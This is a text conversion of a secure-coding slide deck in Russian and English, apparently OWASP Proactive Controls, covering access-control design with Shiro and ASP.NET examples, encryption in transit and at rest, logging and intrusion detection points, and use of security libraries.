





## Примеры плохого управления доступом

- Жестко встроенная в прикладной код проверка роли
- Недостаток, связанный с логикой централизованного управления доступом
- Недоверяемые данные, на основе которых принимается решение по управлению доступом
- Управление доступом, которое "отрыто по умолчанию"
- Недостаток, связанный с горизонтальным управлением доступом в стандартном случае (если не во всех)
- Логика управления доступом, которую необходимо вручную добавлять в каждую точку кода
- Управление доступом, которое "прилипает" к сессии
- Управление доступом, которое требует отдельной политики для каждого пользователя



# Сравнение вертикального и горизонтального управления доступом

• Вертикальное управление доступом: разрешать различным типам пользователей доступ к различным функциям приложения

создание границы между обычными пользователями и администраторами

• Горизонтальное управление доступом: разрешать пользователям доступ к определенному подмножеству из широкого диапазона ресурсов определенного типа

 приложение веб-почты может разрешить вам читать свою собственную почту, но не чью-то еще; вы можете видеть только свои собственные детали



### RBAC (Role based access control)

**Проверки роли, жество зашитые в код**

```
if (user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
```
#### **DRBAC**

**if (user.hasAccess("DELETE\_ACCOUNT")) { deleteAccount(); }**



#### ASP.NET Roles vs Claims Authorization

#### **Role Based Authorization**

```
[Authorize(Roles = "Jedi", "Sith")] 
public ActionResult WieldLightsaber() { 
      return View(); 
}
```
**Claim Based Authorization**

```
[ClaimAuthorize(Permission="CanWieldLightsaber")] 
public ActionResult WieldLightsaber() 
{ 
      return View(); 
}
```


5

#### Claims-Based Authorization

- When an identity is created it may be assigned one or more claims issued by a trusted party. A claim is name value pair that represents what the subject is, not what the subject can do. For example you may have a Drivers License, issued by a local driving license authority. Your driver's license has your date of birth on it. In this case the claim name would be DateOfBirth, the claim value would be your date of birth, for example 8th June 1970 and the issuer would be the driving license authority. Claims based authorization, at its simplest, checks the value of a claim and allows access to a resource based upon that value. For example if you want access to a night club the authorization process might be:1
- The door security officer would evaluate the value of your date of birth claim and whether they trust the issuer (the driving license authority) before granting you access.
- An identity can contain multiple claims with multiple values and can contain multiple claims of the same type.



#### Apache Shiro Permission Based Access Control



*http://shiro.apache.org/*

#### **Проверка, имеет ли текущее использование определенную роль или нет:**

```
if ( currentUser.hasRole( "schwartz" ) ) {
     log.info("May the Schwartz be with you!" );
} else {
     log.info( "Hello, mere mortal." );
}
```


#### Apache Shiro Permission Based Access Control



*http://shiro.apache.org/*

#### **Check if the current user have a permission to act on a certain type of entity**

```
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
     log.info("You may use a lightsaber ring. Use it wisely.");
} else {
     log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
```


#### Apache Shiro Permission Based Access Control



*http://shiro.apache.org/*

#### **Check if the current user have access to a specific instance of a type : instance-level permission check**

```
if ( currentUser.isPermitted( "winnebago:drive:eagle5" ) ) {
     log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 'eagle5'. " +
                 "Here are the keys - have fun!");
} else {
     log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}
```


## Охватываемые риски





## **C7:** Защита данных



### Шифрование данных при передачи

Какие преимущества обеспечивает HTTPS?

- Конфиденциальность : шпион не может просмотреть ваши данные
- Целостность: шпион не может изменить ваши данные
- Аутентификация: посещаемый сервер корректный
- Высокая производительность!

#### Примеры наилучших кнфигураций HTTPS

*https://www.owasp.org/index.php/Transport\_Layer\_Protection\_Cheat\_Sheet*

*https://www.ssllabs.com/projects/best-practices/*



## Шифрование данных при передачи

• HSTS (Strict Transport Security – строгая безопасность на транспортном уровне – rfc 6797)

*http://www.youtube.com/watch?v=zEV3HOuM\_Vw*

• Forward Secrecy

*https://whispersystems.org/blog/asynchronous-security/*

• Certificate Creation Transparency

*http://certificate-transparency.org*

• Certificate Pinning

*https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet*

• Browser Certificate Pruning



## Шифрование данных при передачи: HSTS (Strict Transport

#### Security) *http://dev.chromium.org/sts*

- Forces browser to only make HTTPS connection to server
- Must be initially delivered over a HTTPS connection
- Current HSTS Chrome preload list *http://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport\_security\_state\_static.json*
- If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending the HSTS header and then contact: *https://hstspreload.appspot.com/*
- A site is included in the Firefox preload list if the following hold:
	- It is in the Chromium list (with force-https).
	- It sends an HSTS header.
	- The max-age sent is at least 10886400 (18 weeks).



## Encrypting data in Transit : Certificate Pinning

*https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet*

- What is Pinning **?**
	- Pinning is a key continuity scheme
	- Detect when an imposter with a fake but CA validated certificate attempts to act like the real server
- 2 Types of pinning
	- Carry around a copy of the server's public key;
	- Great if you are distributing a dedicated client-server application since you know the server's certificate or public key in advance
- Note of the server's public key on first use
	- Trust-on-First-Use (TOFU) pinning
	- Useful when no a priori knowledge exists, such as SSH or a Browser



#### Encrypting data in Transit : Browser-Based TOFU Pinning

*https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet*

- Browser-Based TOFU Pinning : Trust on First Use
- HTTP Public Key Pinning IETF Draft

*http://tools.ietf.org/html/draft-ietf-websec-key-pinning-11*

- Freezes the certificate by pushing a fingerprint of (parts of) the certificate chain to the browser
- Example:

**Public-Key-Pins: pin-sha1="4n972HfV354KP560yw4uqe/baXc="; pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00="; pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ="; max-age=10000; includeSubDomains**



### Encrypting data in Transit : Pinning in Play (Chrome)

*https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet*



#### Your connection is not private

Attackers might be trying to steal your information from www.google.com (for example, passwords, messages, or credit cards).

Advanced

**Reload** 



### Encrypting data in Transit : Forward Secrecy

*https://whispersystems.org/blog/asynchronous-security/*

- If you use older SSL ciphers, every time anyone makes a SSL connection to your server, that message is encrypted with (basically) the same private server key
- **• Perfect forward secrecy**: Peers in a conversation instead negotiate secrets through an ephemeral (temporary) key exchange
- With PFS, recording ciphertext traffic doesn't help an attacker even if the private server key is stolen!







# AES



# AES-ECB



# AES-GCM







# Unique IV per message


# Padding



### Key storage and management + Cryptographic process isolation



### Confidentiality !



### HMAC your ciphertext



## Integrity !



### Derive integrity and confidentiality keys from same master key with labeling



### Don't forget to generate a master key from a good random source







#### Encrypting data at Rest : Google KeyCzar

*https://github.com/google/keyczar*

- Keyczar is an open source cryptographic toolkit for Java, Python and C++.
- Designed to make it easier and safer for developers to use cryptography in their applications.
- Secure key rotation and versioning
- Safe default algorithms, modes, and key lengths
- Automated generation of initialization vectors and ciphertext signatures

#### **Sample Usage :**

**Crypter** crypter = **new** Crypter("/path/to/your/keys"); **String** ciphertext = crypter **encrypt**("Secret message"); **String** plaintext = crypter **decrypt**(ciphertext);



#### Encrypting data at Rest : Libsodium

*https://www.gitbook.com/book/jedisct1/libsodium/details*

- A high-security, cross-platform & easy-to-use crypto library.
- Modern, easy-to-use software library for encryption, decryption, signatures, password hashing and more.
- It is a portable, cross-compilable, installable & packageable fork of NaCl, with a compatible API, and an extended API to improve usability even further
- Provides all of the core operations needed to build higher-level cryptographic tools.
- Sodium supports a variety of compilers and operating systems, including Windows (with MinGW or Visual Studio, x86 and x86\_64), iOS and Android.
- The design choices emphasize security, and "magic constants" have clear rationales.



#### **C8:** Implement Logging And Intrusion Detection



### Tips for proper application logging

- Use a common/standard logging approach to facilitate correlation and analysis
	- Logging framework : **SLF4J** with **Logback** or Apache **Log4j2**.
- Avoid side effects : define a minimal but effective logging approach to track user activities
- Perform encoding on untrusted data : protection against Log injection attacks !



#### App Layer Intrusion Detection : Detection Points Examples

- Input validation failure server side when client side validation exists
- Input validation failure server side on non-user editable parameters such as hidden fields, checkboxes, radio buttons or select lists
- Forced browsing to common attack entry points
- Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)



#### App Layer Intrusion Detection : Detection Points Examples

- Blatant SQLi or XSS injection attacks.
- Workflow sequence abuse (e.g. multi-part form in wrong order).
- Custom business logic (e.g. basket vs catalogue price mismatch).
- Further study :
	- **AppeSensor OWASP Project**
	- libinjection : from SQLi to XSS Nick Galbreath
	- Attack Driven Defense Zane Lackey





#### **C9:** Leverage Security Frameworks and Libraries



#### Leverage Security Frameworks and Libraries

• Don't reinvent the wheel : use existing coding libraries and software frameworks



• Use native secure features of frameworks rather than importing third party libraries.







• Stay up to date !



#### Охватываемые риски: все из них (but not consistently)





#### **C10:** Error and Exception Handling





